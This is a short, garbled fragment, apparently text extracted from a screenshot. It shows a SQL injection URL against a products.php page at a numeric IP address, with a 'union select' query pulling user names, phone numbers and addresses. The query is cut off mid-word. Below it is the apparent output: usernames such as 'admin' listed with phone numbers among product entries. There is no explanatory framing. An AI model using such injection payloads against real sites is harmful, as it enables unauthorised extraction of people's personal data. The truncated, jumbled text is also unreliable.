 13.233.113.163/products.php?cat=1' union select user_name,phone_number,address,user_name,address,user_name,add
8521479630
admin
VIEW PRODUCT
9489625136
Donal234
VIEW PRODUCT
Nike Basic Tshirt
499
VIEW PRODUCT
8912345670
Pluto98
VIEW PRODUCT
7854126395
chandan
VIEW PRODUCT
9745612300
Popeye786
VIEW PRODUCT